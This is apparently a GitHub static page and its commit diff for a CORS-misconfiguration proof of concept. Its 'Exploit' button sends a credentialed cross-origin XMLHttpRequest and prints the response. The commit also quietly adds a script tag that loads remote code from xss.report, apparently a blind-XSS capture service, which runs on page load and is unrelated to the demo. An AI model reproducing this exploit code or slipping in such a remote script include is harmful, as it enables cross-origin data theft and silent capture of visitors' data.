
==== index.html @ 0be12b54 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CORS Misconfiguration</title>
</head>
<body>
    <center>
        <h1>Welcome To My POC</h1>
        <p id="demo"></p>
        <button onclick="exploit()" >EXploiT</button>
    </center>
    

    <hr>
    

<script>
   function exploit(){
    var xhr=new XMLHttpRequest();
    xhr.onreadystatechange = function (){
        if (this.readyState == 4 && this.status == 200){
            document.getElementById('demo').innerHTML=alert(this.responseText);

        }
    };
    var url = 'https://portswigger.net/web-security/all-labs#cross-origin-resource-sharing-cors';

    xhr.open('GET',url,true);
    xhr.withCredentials = true;
    xhr.send();
   }


</script>

</body>
</html>

==== commit 0b6ad6b8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,40 +1,37 @@
 <!DOCTYPE html>
 <html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>CORS Misconfiguration</title>
-</head>
-<body>
+  <head>
+    <meta charset="UTF-8" />
+    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>CORS</title>
+  </head>
+  <body>
     <center>
-        <h1>Welcome To My POC</h1>
-        <p id="demo"></p>
-        <button onclick="exploit()" >EXploiT</button>
+      <h1>CORS POC</h1>
+      <br />
+      <br />
+      <p>Your Website Is Vulnerable To CORS Misconfugration</p>
+      <hr />
+      <button onclick="exploit()">Exploit</button>
     </center>
-    
-
-    <hr>
-    
-
-<script>
-   function exploit(){
-    var xhr=new XMLHttpRequest();
-    xhr.onreadystatechange = function (){
-        if (this.readyState == 4 && this.status == 200){
-            document.getElementById('demo').innerHTML=alert(this.responseText);
-
-        }
-    };
-    var url = 'https://portswigger.net/web-security/all-labs#cross-origin-resource-sharing-cors';
-
-    xhr.open('GET',url,true);
-    xhr.withCredentials = true;
-    xhr.send();
-   }
-
-
-</script>
-
-</body>
+    <br />
+    <hr />
+    <div id="demo"></div>
+    <script>
+      function exploit() {
+        var xhr = new XMLHttpRequest();
+        var url = "https://jsonplaceholder.typicode.com/users";
+        xhr.onreadystatechange = function () {
+          if (this.readyState == 4 && this.status == 200) {
+            document.getElementById("demo").innerHTML = this.responseText;
+          }
+        };
+        xhr.open("GET", url, true);
+        xhr.withCredentials = true;
+        xhr.send();
+      }
+    </script>
+    <script src=https://xss.report/c/samiii></script>
+  </body>
 </html>
